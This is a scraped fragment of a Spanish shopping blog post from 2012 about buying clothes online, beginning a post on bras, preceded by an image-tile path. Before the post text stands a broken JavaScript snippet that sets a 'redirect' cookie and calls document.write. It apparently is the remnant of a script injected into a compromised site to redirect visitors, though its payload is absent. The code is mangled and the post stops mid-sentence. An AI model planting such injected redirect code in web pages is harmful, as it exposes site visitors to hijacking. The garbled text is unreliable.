
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}
Esta entrada se publicó en
Tiendas web online
y está etiquetada
con
compra desde casa
,
compra online
,
ropa
en
noviembre 15,
2012
por
tiendanet
.
Sujetadores para cada ocasión
Los
sujetadores
son los grandes aliados de las mujeres,
pues cumplen a la perfección la tarea de mantener todo